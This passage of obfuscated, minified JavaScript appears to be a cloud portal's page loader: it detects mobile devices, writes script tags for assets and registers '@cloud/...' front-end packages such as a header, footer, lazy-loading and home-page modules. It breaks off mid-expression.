4\x78\x63\x53\x6d\x6b\x72\x69\x6d\x6b\x37','\x6d\x53\x6b\x42\x57\x52\x6a\x6c\x42\x71','\x64\x53\x6f\x37\x57\x4f\x61\x53\x57\x4f\x53','\x57\x34\x46\x64\x4f\x68\x4c\x58\x57\x37\x43','\x57\x36\x69\x36\x65\x4b\x46\x63\x48\x47','\x57\x36\x6a\x7a\x64\x4b\x30\x52','\x77\x6d\x6b\x6f\x57\x4f\x66\x41\x65\x6d\x6f\x54\x78\x43\x6f\x62\x6e\x61','\x6d\x6d\x6f\x46\x6c\x57','\x44\x6d\x6b\x47\x57\x35\x37\x64\x49\x30\x79\x62','\x57\x35\x53\x32\x61\x67\x78\x63\x4b\x47','\x6b\x4b\x39\x47\x57\x50\x4a\x63\x47\x71','\x57\x34\x38\x6f\x42\x43\x6b\x54\x67\x71','\x75\x59\x38\x55\x74\x38\x6b\x44','\x57\x37\x50\x4e\x41\x67\x78\x64\x48\x4d\x48\x45\x57\x4f\x30','\x6c\x75\x76\x6b\x57\x4f\x46\x63\x53\x65\x4c\x66\x68\x57','\x66\x30\x39\x61\x57\x35\x30','\x57\x35\x76\x6b\x45\x78\x37\x64\x49\x57','\x57\x37\x38\x36\x57\x37\x4f','\x68\x6d\x6b\x6f\x57\x50\x54\x77','\x7a\x4a\x65\x56\x46\x43\x6b\x4f','\x57\x34\x33\x64\x48\x38\x6b\x4e\x72\x53\x6b\x4f','\x57\x37\x4e\x64\x56\x68\x46\x63\x53\x47\x34','\x57\x34\x78\x64\x51\x77\x50\x4a\x57\x34\x34','\x57\x50\x30\x49\x57\x36\x4c\x2b\x57\x51\x65','\x66\x66\x48\x66\x57\x37\x2f\x63\x49\x47','\x7a\x6d\x6b\x43\x7a\x6d\x6f\x70\x57\x35\x75\x42\x57\x52\x42\x63\x4b\x38\x6b\x68','\x42\x59\x65\x35\x44\x53\x6b\x77','\x57\x52\x57\x30\x57\x4f\x2f\x64\x53\x53\x6b\x47','\x69\x65\x44\x70\x57\x52\x56\x63\x4f\x57','\x57\x52\x79\x37\x57\x51\x57\x79\x57\x51\x69','\x57\x50\x54\x78\x57\x35\x37\x64\x54\x43\x6b\x79\x66\x5a\x56\x64\x4d\x43\x6f\x7a\x61\x47','\x57\x52\x47\x45\x57\x35\x72\x69\x57\x50\x6d','\x57\x35\x54\x41\x45\x6d\x6f\x4f','\x76\x43\x6f\x66\x57\x50\x78\x63\x50\x61\x4b','\x57\x36\x75\x41\x41\x53\x6b\x6e\x6a\x57','\x57\x51\x78\x64\x4f\x78\x56\x64\x55\x6d\x6b\x71\x6c\x76\x43\x59\x6a\x38\x6f\x71\x57\x4f\x6e\x56\x70\x66\x7a\x43\x57\x35\x6c\x64\x4e\x53\x6b\x4b\x43\x57','\x69\x43\x6f\x6a\x6c\x43\x6f\x72\x57\x36\x43\x52\x57\x51\x64\x63\x54\x6d\x6b\x45\x73\x4b\x42\x63\x48\x43\x6f\x6d\x66\x30\x70\x63\x52\x53\x6b\x59\x57\x4f\x69\x78\x69\x6d\x6f\x4a'];}()));}()));}());_0x5311=function(){return _0x14b03b;};return _0x5311();};window[_0x82a4af(0x83c,'\x51\x28\x5e\x45')]=window[_0x82a4af(0x5a7,'\x34\x46\x28\x69')]||{},window[_0x82a4af(0x5a7,'\x34\x46\x28\x69')][_0x82a4af(0x82c,'\x66\x53\x7a\x5a')]=/iPhone|iPad|iPod|Android/i[_0x82a4af(0x6bc,'\x51\x28\x5e\x45')](navigator[_0x82a4af(0x7b2,'\x6e\x71\x56\x28')]);var hClassName;window[_0x82a4af(0x727,'\x71\x28\x25\x68')][_0x82a4af(0x8a5,'\x50\x54\x43\x4d')]?hClassName=_0x82a4af(0x8ee,'\x4c\x48\x49\x30'):hClassName=_0x82a4af(0x8e2,'\x28\x37\x25\x58');if(window[_0x82a4af(0x856,'\x59\x46\x64\x65')])for(var i=0x0;i<window[_0x82a4af(0x1b4,'\x75\x36\x51\x59')][_0x82a4af(0x784,'\x71\x28\x25\x68')];i++){window[_0x82a4af(0x334,'\x77\x57\x23\x6d')]?window[_0x82a4af(0x71a,'\x28\x37\x25\x58')][i][_0x82a4af(0x613,'\x50\x54\x43\x4d')]>0x0&&document[_0x82a4af(0x421,'\x47\x7a\x30\x30')](_0x82a4af(0x37d,'\x5b\x29\x32\x5a')+window[_0x82a4af(0x717,'\x70\x34\x4e\x6b')]+window[_0x82a4af(0x1bb,'\x73\x6f\x65\x57')][i]+'\x2f'+(window[_0x82a4af(0x872,'\x61\x43\x29\x46')][_0x82a4af(0x577,'\x70\x34\x4e\x6b')]?'\x6d':'\x70\x63')+_0x82a4af(0x570,'\x63\x73\x38\x43')):window[_0x82a4af(0x6ea,'\x23\x6b\x30\x25')][i][_0x82a4af(0x335,'\x4e\x52\x7a\x6e')]>0x0&&document[_0x82a4af(0x421,'\x47\x7a\x30\x30')](_0x82a4af(0x267,'\x23\x6b\x30\x25')+window[_0x82a4af(0x694,'\x51\x28\x5e\x45')][i]+_0x82a4af(0x6d6,'\x71\x25\x6f\x50')+(window[_0x82a4af(0x8ac,'\x77\x24\x4f\x77')][_0x82a4af(0x817,'\x31\x40\x35\x71')]?'\x6d':'\x70\x63')+_0x82a4af(0x756,'\x69\x77\x51\x32'));}var root=document[_0x82a4af(0x554,'\x75\x36\x51\x59')];root[_0x82a4af(0x868,'\x61\x43\x29\x46')]+=hClassName,window[_0x82a4af(0x3bf,'\x76\x46\x74\x79')]=window[_0x82a4af(0x727,'\x71\x28\x25\x68')]||{},window[_0x82a4af(0x94c,'\x37\x5e\x72\x29')][_0x82a4af(0x779,'\x57\x4e\x4e\x42')]=window[_0x82a4af(0x891,'\x4f\x23\x53\x74')][_0x82a4af(0x5e7,'\x50\x54\x43\x4d')]||[],window[_0x82a4af(0x9c3,'\x59\x46\x64\x65')][_0x82a4af(0x5b8,'\x29\x5b\x28\x48')][_0x82a4af(0x22f,'\x70\x34\x4e\x6b')]({'\x6e\x61\x6d\x65':_0x82a4af(0x656,'\x76\x46\x74\x79'),'\x64\x61\x74\x61':{'\x70\x61\x63\x6b\x61\x67\x65\x73':{'\x40\x63\x6c\x6f\x75\x64\x2f\x70\x65\x70\x2d\x68\x65\x61\x64\x65\x72\x2d\x61\x6e\x64\x2d\x66\x6f\x6f\x74\x65\x72\x2d\x63\x68\x69\x6e\x61':{'\x70\x61\x74\x68':window[_0x82a4af(0x856,'\x59\x46\x64\x65')]+_0x82a4af(0x244,'\x33\x6a\x40\x26'),'\x76\x65\x72\x73\x69\x6f\x6e':_0x82a4af(0x78e,'\x43\x46\x57\x79')},'\x40\x63\x6c\x6f\x75\x64\x2f\x6c\x61\x7a\x79\x6c\x6f\x61\x64':{'\x70\x61\x74\x68':window[_0x82a4af(0x1dd,'\x55\x5d\x28\x75')]+_0x82a4af(0x860,'\x64\x31\x58\x71'),'\x76\x65\x72\x73\x69\x6f\x6e':_0x82a4af(0x5bd,'\x33\x54\x76\x24')},'\x40\x63\x6c\x6f\x75\x64\x2f\x6c\x69\x6e\x6b\x2d\x74\x6f':{'\x70\x61\x74\x68':window[_0x82a4af(0x924,'\x43\x46\x57\x79')]+_0x82a4af(0x858,'\x4b\x6a\x79\x21'),'\x76\x65\x72\x73\x69\x6f\x6e':_0x82a4af(0x254,'\x39\x77\x45\x45')},'\x40\x63\x6c\x6f\x75\x64\x2f\x78\x74\x65\x6d\x70\x6c\x61\x74\x65\x2d\x72\x75\x6e\x74\x69\x6d\x65':{'\x70\x61\x74\x68':window[_0x82a4af(0x32c,'\x47\x7a\x30\x30')]+_0x82a4af(0x8d1,'\x69\x47\x73\x2a'),'\x76\x65\x72\x73\x69\x6f\x6e':_0x82a4af(0x1e0,'\x77\x24\x4f\x77')},'\x40\x63\x6c\x6f\x75\x64\x2f\x70\x65\x70\x2d\x73\x6d\x61\x72\x74\x2d\x72\x65\x63\x6f\x6d\x6d\x65\x6e\x64\x73':{'\x70\x61\x74\x68':window[_0x82a4af(0x983,'\x65\x5a\x43\x55')]+_0x82a4af(0x9ed,'\x66\x53\x7a\x5a'),'\x76\x65\x72\x73\x69\x6f\x6e':_0x82a4af(0x4f1,'\x55\x61\x4c\x78')},'\x40\x63\x6c\x6f\x75\x64\x2f\x73\x76\x67\x69\x63\x6f\x6e':{'\x70\x61\x74\x68':window[_0x82a4af(0x32c,'\x47\x7a\x30\x30')]+_0x82a4af(0x80e,'\x31\x40\x35\x71'),'\x76\x65\x72\x73\x69\x6f\x6e':_0x82a4af(0x412,'\x57\x4e\x4e\x42')},'\x40\x63\x6c\x6f\x75\x64\x2f\x65\x76\x65\x6e\x74\x2d\x6d\x61\x6e\x61\x67\x65\x72':{'\x70\x61\x74\x68':window[_0x82a4af(0x6a8,'\x37\x5e\x72\x29')]+_0x82a4af(0x940,'\x61\x43\x29\x46'),'\x76\x65\x72\x73\x69\x6f\x6e':_0x82a4af(0x3c8,'\x70\x34\x4e\x6b')}},'\x6d\x6f\x64\x75\x6c\x65\x73':{'\x40\x63\x6c\x6f\x75\x64\x2f\x70\x65\x70\x2d\x68\x65\x61\x64\x65\x72\x2d\x61\x6e\x64\x2d\x66\x6f\x6f\x74\x65\x72\x2d\x63\x68\x69\x6e\x61\x2f\x6d\x2f\x69\x6e\x64\x65\x78':{'\x72\x65\x71\x75\x69\x72\x65\x73':[_0x82a4af(0x37a,'\x77\x24\x4f\x77'),_0x82a4af(0x1cb,'\x62\x42\x41\x24'),_0x82a4af(0x2bd,'\x4c\x48\x49\x30'),_0x82a4af(0x671,'\x66\x53\x7a\x5a')]},'\x40\x63\x6c\x6f\x75\x64\x2f\x70\x65\x70\x2d\x68\x65\x61\x64\x65\x72\x2d\x61\x6e\x64\x2d\x66\x6f\x6f\x74\x65\x72\x2d\x63\x68\x69\x6e\x61\x2f\x70\x63\x2f\x69\x6e\x64\x65\x78':{'\x72\x65\x71\x75\x69\x72\x65\x73':[_0x82a4af(0x47e,'\x61\x43\x29\x46'),_0x82a4af(0x8cd,'\x61\x43\x29\x46'),_0x82a4af(0x4b6,'\x6a\x6e\x31\x40'),_0x82a4af(0x6b7,'\x57\x4e\x4e\x42')]},'\x40\x63\x6c\x6f\x75\x64\x2f\x73\x76\x67\x69\x63\x6f\x6e\x2f\x69\x6e\x64\x65\x78':{'\x72\x65\x71\x75\x69\x72\x65\x73':[_0x82a4af(0x6a4,'\x29\x5b\x28\x48')]}}}}),window[_0x82a4af(0x3e2,'\x55\x5d\x28\x75')]=window[_0x82a4af(0x872,'\x61\x43\x29\x46')]||{},window[_0x82a4af(0x77e,'\x62\x42\x41\x24')][_0x82a4af(0x8fb,'\x33\x54\x76\x24')]=window[_0x82a4af(0x891,'\x4f\x23\x53\x74')][_0x82a4af(0x9ab,'\x62\x42\x41\x24')]||[],window[_0x82a4af(0x8bf,'\x71\x25\x6f\x50')][_0x82a4af(0x3db,'\x79\x78\x48\x24')][_0x82a4af(0x431,'\x55\x61\x4c\x78')]({'\x6e\x61\x6d\x65':_0x82a4af(0x68f,'\x26\x5e\x40\x6e'),'\x64\x61\x74\x61':{'\x70\x61\x63\x6b\x61\x67\x65\x73':{'\x40\x63\x6c\x6f\x75\x64\x2f\x70\x65\x70\x2d\x68\x6f\x6d\x65\x2d\x70\x61\x67\x65':{'\x70\x61\x74\x68':window[_0x82a4af(0x572,'\x26\x5e\x40\x6e')]+_0x82a4af(0x77c,'\x47\x7a\x30\x30'),'\x76\x65\x72\x73\x69\x6f\x6e':_0x82a4af(0x674,'\x29\x5b\x28\x48')},'\x40\x63\x6c\x6f\x75\x64\x2f\x65\x6c\x65\x6d\x65\x6e\x74\x2d\x65\x6e\x74\x72\x61\x6e\x63\x65':{'\x70\x61\x74\x68':window[_0x82a4af(0x40a,'\x4b\x6a\x79\x21')]+_0x82a4af(0x2bb,'\x33\x6a\x40\x26'),'\x76\x65\x72\x73\x69\x6f\x6e':_0x82a4af(0x5d8,'\x33\x54\x76\x24')},'\x40\x63\x6c\x6f\x75\x64\x2f\x70\x61\x72\x61\x6c\x6c\x61\x78\x2d\x73\x63\x72\x6f\x6c\x6c':{'\x70\x61\x74\x68':window[_0x82a4af(0x56e,'\x23\x35\x57\x31')]+_0x82a4af(0x6bb,'\x33\x6a\x40\x26'),'\x76\x65\x72\x73\x69\x6f\x6e':_0x82a4af(0x4eb,'\x57\x4e\x4e\x42')},'\x40\x63\x6c\x6f\x75\x64\x2f\x70\x6f\x72\x74\x61\x6c\x2d\x75\x74\x69\x6c\x73':{'\x70\x61\x74\x68':window[_0x82a4af(0x694,'\x51\x28\x5e\x45')]+_0x82a4af(0x35e,'\x50\x54\x43\x4d'),'\x76\x65\x72\x73\x69\x6f\x6e':_0x82a4af(0x876,'\x46\x4d\x62\x62')}},'\x6d\x6f\x64\x75\x6c\x65\x73':{'\x40\x63\x6c\x6f\x75\x64\x2f\x70\x65\x70\x2d\x68\x6f\x6d\x65\x2d\x70\x61\x67\x65\x2f\x6d\x2f\x69\x6e\x64\x65\x78':{'\x72\x65\x71\x75\x69\x72\x65\x73':[_0x82a4af(0x822,'\x50\x54\x43\x4d'),_0x82a4af(0x9a8,'\x4b\x6a\x79\x21')]},'\x40\x63\x6c\x6f\x75\x64\x2f\x70\x65\x70\x2d\x68\x6f\x6d\x65\x2d\x70\x61\x67\x65\x2f\x70\x63\x2f\x69\x6e\x64\x65\x78':{'\x72\x65\x71\x75\x69\x72\x65\x73':[_0x82a4af(0x7a3,'\x77\x24\x4f\x77'),_0x82a4af(0x224,'\x69\x47\x73\x2a'),_0x82a4af(0x911,'\x75\x36\x51\x59')]}}}}),$(function(){var _0x50f638=_0x82a4af,_0x34786b={'\x4a\x49\x45\x64\x47':_0x50f638(0x492,'\x23\x35\x57\x31'),'\x59\x6a\x51\x6e\x48':function(_0x101266,_0x1ff092){return _0x101266(_0x1ff092);},'\x4e\x49\x75\x58\x61':function(_0x39f9e5,_0x50241e){return _0x39f9e5(_0x50241e);},'\x51\x4a\x50\x7a\x58':function(_0x1cb6a0,_0x8c014,_0x2aca83){return _0x1cb6a0(_0x8c014,_0x2aca83);},'\x6a\x72\x71\x56\x6c':_0x50f638(0x3c4,'\x34\x46\x28\x69'),'\x70\x43\x6a\x5a\x68':function(_0x553241,_0x556857){return _0x553241<_0x556857;},'\x49\x4b\x7a\x47\x42':function(_0x367252,_0x2f694c){return _0x367252===_0x2f694c;},'\x47\x48\x52\x78\x44':_0x50f638(0x20f,'\x4c\x48\x49\x30'),'\x59\x42\x4e\x51\x4c':_0x50f638(0x582,'\x4f\x23\x53\x74'),'\x73\x58\x6b\x71\x4a':function(_0x28edab,_0x18a0e4){return _0x28edab(_0x18a0e4);},'\x63\x4a\x6c\x59\x49':_0x50f638(0x2b8,'\x79\x78\x48\x24'),'\x62\x69\x4f\x77\x78':function(_0x475d90,_0x209512){return _0x475d90(_0x209512);},'\x47\x61\x44\x79\x51':function(_0x51283f,_0x53e9){return _0x51283f+_0x53e9;},'\x64\x4e\x66\x41\x46':_0x50f638(0x467,'\x65\x5a\x43\x55'),'\x55\x69\x58\x77\x44':_0x50f638(0x60c,'\x34\x68\x72\x5b'),'\x64\x64\x61\x66\x76':_0x50f638(0x583,'\x26\x5e\x40\x6e'),'\x46\x65\x42\x65\x72':function(_0xf2dc1c,_0x1e924b){return _0xf2dc1c(_0x1e924b);},'\x73\x77\x75\x72\x65':function(_0x2ca48c,_0x44ef13){return _0x2ca48c-_0x44ef13;},'\x58\x57\x4b\x6e\x6b':function(_0x3100e1,_0x4a7c94){return _0x3100e1+_0x4a7c94;},'\x6f\x63\x6c\x73\x6c':_0x50f638(0x409,'\x34\x68\x72\x5b'),'\x6b\x4d\x79\x6b\x6a':_0x50f638(0x307,'\x75\x36\x51\x59'),'\x56\x53\x54\x68\x52':_0x50f638(0x93a,'\x77\x24\x4f\x77'),'\x68\x59\x69\x56\x71':function(_0x3da862,_0x26dfc9){return _0x3da862==_0x26dfc9;},'\x71\x42\x54\x69\x6e':function(_0x5067a8,_0x476d08){return _0x5067a8===_0x476d08;},'\x59\x73\x74\x68\x63':_0x50f638(0x7dd,'\x26\x5e\x40\x6e'),'\x66\x6d\x72\x74\x4f':_0x50f638(0x58c,'\x65\x5a\x43\x55'),'\x71\x54\x6e\x63\x64':_0x50f638(0x9ff,'\x4e\x52\x7a\x6e'),'\x51\x73\x4f\x52\x72':_0x50f638(0x89f,'\x46\x4d\x62\x62'),'\x50\x4e\x72\x4c\x72':_0x50f638(0x47b,'\x57\x4e\x4e\x42'),'\x6e\x65\x61\x76\x54':_0x50f638(0x592,'\x62\x42\x41\x24'),'\x69\x7a\x63\x75\x4b':_0x50f638(0x321,'\x4c\x48\x49\x30'),'\x53\x70\x53\x47\x56':_0x50f638(0x9cc,'\x4c\x48\x49\x30'),'\x65\x5a\x52\x74\x74':function(_0x5ebec5,_0x54c4d0){return _0x5ebec5===_0x54c4d0;},'\x6e\x58\x74\x71\x75':_0x50f638(0x568,'\x62\x42\x41\x24'),'\x72\x43\x4a\x50\x61':_0x50f638(0x557,'\x51\x28\x5e\x45'),'\x73\x51\x4b\x51\x48':_0x50f638(0x35c,'\x66\x48\x30\x23'),'\x6a\x4d\x62\x68\x50':function(_0x1775d9,_0x528fba){return _0x1775d9(_0x528fba);},'\x4d\x65\x4f\x58\x54':_0x50f638(0x86b,'\x71\x25\x6f\x50'),'\x58\x54\x79\x72\x6c':function(_0x267862,_0x4f9b70){return _0x267862(_0x4f9b70);},'\x6e\x51\x6d\x42\x77':function(_0x55f962,_0xf57ba9){return _0x55f962<_0xf57ba9;},'\x64\x79\x56\x55\x64':function(_0x5bc69e,_0x441a92){return _0x5bc69e(_0x441a92);},'\x6a\x6c\x41\x54\x76':_0x50f638(0x50b,'\x55\x6e\x71\x73'),'\x4d\x42\x5a\x57\x6e':function(_0x5ca589,_0x37f009){return _0x5ca589(_0x37f009);},'\x51\x6f\x49\x4a\x71':_0x50f638(0x48a,'\x73\x2a\x70\x47'),'\x64\x49\x5a\x57\x67':_0x50f638(0x6f6,'\x65\x5a\x43\x55'),'\x72\x53\x50\x49\x50':_0x50f638(0x7a4,'\x70\x34\x4e\x6b'),'\x67\x59\x4b\x4d\x6e':_0x50f638(0x1f0,'\x4f\x23\x53\x74'),'\x64\x41\x6c\x7a\x47':_0x50f638(0x51d,'\x64\x31\x58\x71'),'\x78\x4b\x48\x4d\x4f':_0x50f638(0x9eb,'\x4e\x52\x7a\x6e'),'\x42\x54\x59\x46\x5a':_0x50f638(0x818,'\x63\x73\x38\x43'),'\x65\x6b\x41\x59\x77':_0x50f638(0x63f,'\x77\x57\x23\x6d'),'\x75\x47\x78\x7a\x56':_0x50f638(0x6b4,'\x62\x42\x41\x24'),'\x71\x72\x62\x58\x6a':_0x50f638(0x71d,'\x59\x46\x64\x65'),'\x73\x69\x78\x4e\x54':_0x50f638(0x6b5,'\x77\x24\x4f\x77'),'\x6b\x45\x59\x65\x77':_0x50f638(0x2bc,'\x5b\x29\x32\x5a'),'\x47\x55\x42\x58\x58':_0x50f638(0x5ec,'\x69\x47\x73\x2a'),'\x58\x44\x44\x48\x69':_0x50f638(0x66e,'\x34\x68\x72\x5b'),'\x52\x67\x6c\x71\x78':_0x50f638(0x42a,'\x37\x5e\x72\x29'),'\x56\x51\x7a\x66\x44':_0x50f638(0x708,'\x4b\x6a\x79\x21'),'\x6e\x51\x50\x68\x53':_0x50f638(0x5d5,'\x76\x46\x74\x79'),'\x6e\x6a\x7a\x62\x43':_0x50f638(0x561,'\x69\x77\x51\x32'),'\x4b\x7a\x47\x51\x6d':function(_0x596406,_0x40e45f){return _0x596406(_0x40e45f);},'\x73\x48\x78\x54\x43':_0x50f638(0x205,'\x66\x48\x30\x23'),'\x71\x58\x64\x78\x4c':function(_0x23b425,_0x582c99){return _0x23b425(_0x582c99);},'\x69\x51\x67\x63\x75':function(_0x483338,_0x569993){return _0x483338==_0x569993;},'\x5a\x6f\x67\x76\x56':_0x50f638(0x361,'\x55\x61\x4c\x78'),'\x70\x77\x6c\x47\x53':_0x50f638(0x609,'\x61\x43\x29\x46'),'\x74\x6f\x42\x41\x49':_0x50f638(0x1eb,'\x73\x2a\x70\x47'),'\x74\x6e\x56\x42\x45':_0x50f638(0x567,'\x34\x68\x72\x5b'),'\x4b\x42\x51\x47\x61':_0x50f638(0x1ad,'\x77\x24\x4f\x77'),'\x62\x76\x43\x41\x61':_0x50f638(0x226,'\x70\x34\x4e\x6b'),'\x6c\x74\x67\x63\x58':_0x50f638(0x571,'\x46\x4d\x62\x62'),'\x44\x71\x55\x66\x4c':function(_0x3b8b22,_0x2aa85d){return _0x3b8b22+_0x2aa85d;},'\x6e\x41\x6d\x69\x67':_0x50f638(0x6d2,'\x57\x4e\x4e\x42'),'\x4d\x52\x42\x50\x4a':_0x50f638(0x1f8,'\x77\x24\x4f\x77'),'\x59\x4f\x73\x65\x4d':function(_0x5eef89,_0x29f622){return _0x5eef89(_0x29f622);},'\x75\x6b\x50\x4e\x50':_0x50f638(0x31d,'\x55\x61\x4c\x78'),'\x7a\x52\x66\x45\x43':function(_0x26a957,_0x4ed489){return _0x26a957>_0x4ed489;},'\x69\x48\x77\x56\x51':function(_0x2d5e81,_0x32d55e){return _0x2d5e81!==_0x32d55e;},'\x4c\x4e\x54\x55\x5a':_0x50f638(0x87e,'\x31\x40\x35\x71'),'\x4c\x75\x53\x53\x7a':_0x50f638(0x575,'\x4b\x6a\x79\x21'),'\x4e\x48\x79\x72\x52':_0x50f638(0x6c3,'\x79\x78\x48\x24'),'\x6d\x4a\x4e\x78\x41':_0x50f638(0x52a,'\x29\x5b\x28\x48'),'\x78\x4f\x53\x61\x48':_0x50f638(0x5ca,'\x26\x5e\x40\x6e'),'\x45\x61\x6c\x4f\x54':_0x50f638(0x38f,'\x55\x5d\x28\x75'),'\x66\x45\x65\x7a\x68':function(_0x25ddc9,_0x298b63){return _0x25ddc9<_0x298b63;},'\x5a\x67\x54\x77\x52':_0x50f638(0x9b1,'\x6a\x6e\x31\x40'),'\x53\x76\x45\x75\x6d':_0x50f638(0x235,'\x6e\x71\x56\x28'),'\x79\x42\x71\x49\x48':function(_0x383a5e,_0x307781){return _0x383a5e>=_0x307781;},'\x55\x43\x71\x73\x48':function(_0x34861e,_0x48b1c5){return _0x34861e<=_0x48b1c5;},'\x68\x4d\x58\x56\x44':function(_0x59859b,_0x3415c4){return _0x59859b+_0x3415c4;},'\x4f\x57\x66\x54\x70':function(_0x419e87,_0x5ee9cc){return _0x419e87!==_0x5ee9cc;},'\x50\x79\x45\x52\x4a':_0x50f638(0x2cb,'\x50\x54\x43\x4d'),'\x4b\x4a\x42\x43\x59':_0x50f638(0x764,'\x6e\x71\x56\x28'),'\x4f\x6b\x53\x5a\x72':_0x50f638(0x79d,'\x73\x2a\x70\x47'),'\x42\x63\x68\x66\x65':_0x50f638(0x5f3,'\x63\x73\x38\x43'),'\x52\x79\x74\x6b\x51':function(_0x596a6e){return _0x596a6e();},'\x66\x5a\x79\x70\x4a':function(_0x21292f,_0x49ac22){return _0x21292f===_0x49ac22;},'\x68\x43\x62\x45\x51':_0x50f638(0x5ea,'\x55\x6e\x71\x73'),'\x48\x71\x65\x50\x56':_0x50f638(0x3f8,'\x47\x7a\x30\x30'),'\x41\x46\x49\x65\x4d':function(_0x2d5b4a,_0x43b32d){return _0x2d5b4a(_0x43b32d);},'\x6b\x4d\x4a\x4a\x47':function(_0x162a81,_0x528476){return _0x162a81+_0x528476;},'\x71\x47\x45\x69\x55':_0x50f638(0x7d7,'\x63\x73\x38\x43'),'\x46\x53\x42\x69\x72':_0x50f638(0x8ca,'\x63\x73\x38\x43'),'\x4a\x75\x66\x5a\x51':function(_0x45227c,_0x2afff2){return _0x45227c(_0x2afff2);},'\x77\x6a\x72\x56\x4c':_0x50f638(0x675,'\x47\x7a\x30\x30'),'\x4a\x62\x57\x53\x57':function(_0x31033b,_0x143f92){return _0x31033b(_0x143f92);},'\x58\x55\x70\x43\x66':_0x50f638(0xa0e,'\x75\x36\x51\x59'),'\x46\x57\x6c\x6e\x77':_0x50f638(0x5f0,'\x73\x6f\x65\x57'),'\x62\x4d\x75\x78\x4d':function(_0x2e2b71,_0x1ab907){return _0x2e2b71(_0x1ab907);},'\x75\x5a\x42\x42\x55':_0x50f638(0x354,'\x43\x46\x57\x79'),'\x4d\x70\x57\x4c\x5a':_0x50f638(0x4a2,'\x47\x7a\x30\x30'),'\x55\x70\x65\x47\x50':_0x50f638(0x24e,'\x75\x36\x51\x59'),'\x57\x4f\x72\x69\x46':_0x50f638(0x34d,'\x29\x43\x4c\x59'),'\x6f\x46\x52\x71\x77':function(_0x1d3b02,_0x1931d4){return _0x1d3b02+_0x1931d4;},'\x75\x51\x48\x62\x45':function(_0x415a0a,_0x4ba874){return _0x415a0a+_0x4ba874;},'\x73\x79\x64\x6e\x41':_0x50f638(0x9ad,'\x70\x34\x4e\x6b'),'\x62\x50\x4f\x77\x5a':_0x50f638(0x4f6,'\x70\x34\x4e\x6b'),'\x75\x56\x4c\x4e\x44':_0x50f638(0x8c9,'\x4b\x6a\x79\x21'),'\x56\x59\x6f\x58\x78':_0x50f638(0x8b9,'\x73\x6f\x65\x57'),'\x41\x4b\x55\x51\x64':_0x50f638(0x547,'\x6e\x71\x56\x28'),'\x72\x53\x4c\x64\x79':function(_0x5d3b74,_0x470679){return _0x5d3b74(_0x470679);},'\x63\x76\x52\x6a\x43':function(_0x2c337f,_0x183c9e){return _0x2c337f+_0x183c9e;},'\x46\x67\x4c\x76\x67':function(_0x5afd68,_0x252319){return _0x5afd68+_0x252319;},'\x73\x76\x69\x6f\x69':function(_0x50c5eb,_0x9cbb4b){return _0x50c5eb>_0x9cbb4b;},'\x75\x49\x4f\x66\x6b':_0x50f638(0x242,'\x4b\x6a\x79\x21'),'\x72\x56\x74\x62\x4a':_0x50f638(0x612,'\x65\x5a\x43\x55'),'\x55\x52\x46\x42\x59':function(_0x22159f,_0x5d71bd){return _0x22159f(_0x5d71bd);},'\x76\x41\x70\x4c\x4c':_0x50f638(0x981,'\x5b\x29\x32\x5a'),'\x71\x50\x6c\x6f\x4d':_0x50f638(0x900,'\x28\x37\x25\x58'),'\x4a\x4a\x51\x4e\x4b':function(_0x49409d,_0x3df370){return _0x49409d!==_0x3df370;},'\x6c\x44\x4c\x44\x45':_0x50f638(0x414,'\x5b\x29\x32\x5a'),'\x6d\x48\x74\x66\x58':_0x50f638(0x7a8,'\x34\x68\x72\x5b'),'\x51\x62\x61\x51\x68':function(_0x5101b6,_0x3f09c1){return _0x5101b6(_0x3f09c1);},'\x75\x6d\x71\x54\x73':_0x50f638(0x87c,'\x6e\x71\x56\x28'),'\x56\x6f\x73\x70\x41':function(_0x436aaa,_0x148094){return _0x436aaa(_0x148094);},'\x41\x75\x6a\x54\x6f':function(_0x185ef6,_0x189a9d){return _0x185ef6(_0x189a9d);},'\x48\x69\x67\x79\x67':_0x50f638(0x7c7,'\x73\x6f\x65\x57'),'\x43\x77\x57\x79\x68':_0x50f638(0x336,'\x6a\x6e\x31\x40'),'\x72\x4e\x6f\x4c\x6c':_0x50f638(0x3c0,'\x31\x40\x35\x71'),'\x58\x4c\x78\x5a\x4d':_0x50f638(0x429,'\x55\x61\x4c\x78'),'\x77\x47\x67\x56\x67':function(_0x4d8f5a,_0x1fe86b){return _0x4d8f5a(_0x1fe86b);},'\x4b\x4f\x5a\x42\x76':_0x50f638(0x947,'\x39\x77\x45\x45'),'\x78\x6b\x48\x46\x68':_0x50f638(0x9fa,'\x43\x46\x57\x79'),'\x55\x58\x48\x77\x43':_0x50f638(0x9f5,'\x70\x34\x4e\x6b'),'\x51\x78\x55\x66\x44':function(_0x473e4f,_0x156d19){return _0x473e4f(_0x156d19);},'\x6c\x62\x67\x5a\x49':_0x50f638(0x803,'\x6e\x71\x56\x28'),'\x79\x6a\x44\x46\x6b':_0x50f638(0x9d2,'\x6a\x6e\x31\x40'),'\x52\x44\x68\x43\x42':_0x50f638(0x5d9,'\x62\x42\x41\x24'),'\x4b\x4c\x52\x72\x44':function(_0x41f200,_0x43ec53){return _0x41f200(_0x43ec53);},'\x53\x79\x69\x41\x70':_0x50f638(0x7ba,'\x50\x54\x43\x4d'),'\x4b\x68\x59\x64\x65':function(_0x24b85b,_0x34c28b){return _0x24b85b(_0x34c28b);},'\x4f\x6c\x76\x4f\x4a':function(_0x3f56ed,_0x4a4a59){return _0x3f56ed(_0x4a4a59);},'\x71\x6e\x47\x76\x63':_0x50f638(0x1f1,'\x66\x48\x30\x23'),'\x43\x70\x6e\x4e\x77':function(_0x13ae6a,_0x477cb6){return _0x13ae6a(_0x477cb6);},'\x4f\x63\x67\x70\x61':function(_0x3e5287,_0x309062){return _0x3e5287(_0x309062);},'\x69\x4f\x63\x65\x48':_0x50f638(0x303,'\x76\x46\x74\x79'),'\x57\x66\x77\x6b\x4e':_0x50f638(0x2fb,'\x6e\x71\x56\x28'),'\x51\x42\x6a\x7a\x43':_0x50f638(0x25f,'\x71\x25\x6f\x50'),'\x68\x63\x4a\x44\x62':_0x50f638(0x9af,'\x34\x68\x72\x5b'),'\x53\x79\x64\x67\x51':function(_0x28915a,_0xb2e311){return _0x28915a(_0xb2e311);},'\x72\x42\x52\x6a\x58':_0x50f638(0x367,'\x77\x24\x4f\x77'),'\x73\x56\x4f\x4d\x47':_0x50f638(0x83b,'\x55\x6e\x71\x73'),'\x42\x6d\x6d\x6e\x62':function(_0x481e24,_0x146b9c){return 